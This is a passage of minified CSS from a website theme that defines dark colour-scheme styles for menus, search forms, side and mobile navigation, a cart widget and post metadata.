.social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ff1000}.scheme_dark .sc_layouts_logo_text,.scheme_dark .sc_layouts_logo .logo_text{color:#ffffff !important}.scheme_dark .sc_layouts_logo_text:hover,.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_dark .sc_layouts_logo_slogan,.scheme_dark .sc_layouts_logo .logo_slogan{color:#a8adc5 !important}.scheme_dark .search_style_expand.search_opened{background-color:#191d32;	border-color:#313459}.scheme_dark .search_style_expand.search_opened .search_submit{color:#a8adc5}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(25,29,50,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#a8adc5}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#191d32;	border-color:#313459}.scheme_dark .search_wrap .search_results:after{background-color:#191d32;	border-left-color:#313459;	border-top-color:#313459}.scheme_dark .search_wrap .search_results .search_results_close{color:#8d83b8}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#313459}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_dark .sc_layouts_title .sc_layouts_title_description,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.top_panel .scheme_dark.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#a8adc5}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#131627}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#191d32}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#e5e5e5}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#182124 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_dark .breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#a8adc5}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#182124}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#ffffff}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#182124}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e5e5e5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#a8adc5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#313459}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#20243d;	background-color:rgba(19,22,39,0.75)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#182124;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .menu_side_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#131627;	border-color:#20243d}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#191d32;	border-color:#313459}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#191d32;	border-color:#313459;	color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#131627;	color:#a8adc5}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_dark .menu_mobile_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ff1000}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#20243d}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#635C81}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#131627}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#131627}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#20243d}.scheme_dark .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget{border-color:#313459;	background-color:#191d32;	color:#a8adc5}.scheme_dark .sc_layouts_cart_widget:after{border-color:#313459;	background-color:#191d32}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8d83b8}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#a8adc5}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#131627;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#a8adc5}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap,.scheme_dark .custom-background .content_wrap>.content,.scheme_dark .page_banner_wrap ~ .content_wrap>.content{background-color:#191d32}.scheme_dark .preloader_wrap>div{background-color:#ff1000}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#191d32}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(25,29,50,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#191d32}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#131627}.scheme_dark .post_header_position_above .top_panel{border-color:#313459}.scheme_dark .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#313459}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#131627}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#191d32;	background-color:#ffffff}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#191d32}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#131627;	background-color:#ffffff}.scheme_dark .post_item{color:#a8adc5}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta 